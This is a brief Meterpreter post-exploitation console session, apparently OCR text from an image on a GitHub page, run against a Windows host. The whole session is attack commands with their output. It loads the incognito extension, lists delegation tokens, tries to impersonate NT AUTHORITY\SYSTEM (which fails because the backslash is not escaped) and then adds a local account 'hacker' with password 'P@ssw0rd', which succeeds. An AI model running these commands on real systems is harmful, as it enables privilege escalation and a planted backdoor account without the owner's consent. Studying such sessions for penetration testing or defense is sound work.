 meterpreter > use incognito
[!] The "incognito" extension has already been loaded.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-NIEM21LDHR9\simon
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token NT AUTHORITY\SYSTEM
[-] User token NT not found
meterpreter > add_user hacker P@ssw0rd
[*] Attempting to add user hacker to host 127.0.0.1
[+] Successfully added user
meterpreter >